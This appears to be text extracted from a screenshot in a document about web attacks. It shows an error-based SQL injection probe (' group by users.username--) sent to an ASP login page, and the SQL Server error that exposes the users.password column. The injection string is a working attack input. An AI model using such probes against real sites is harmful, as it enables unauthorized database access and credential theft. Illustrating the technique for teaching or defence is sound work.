 The page cannot be displayed
/login.asp?username=' group by users.username--
Error Type:
Microsoft OLE DB Provider for ODBC Drivers (0x80040E14)
[Microsoft][ODBC SQL Server Driver][SQL Server]Column
'users.password' is invalid in the select list because it is not
contained in either an aggregate function or the GROUP BY clause.
/admin/login.asp, line 25
Done
Adblock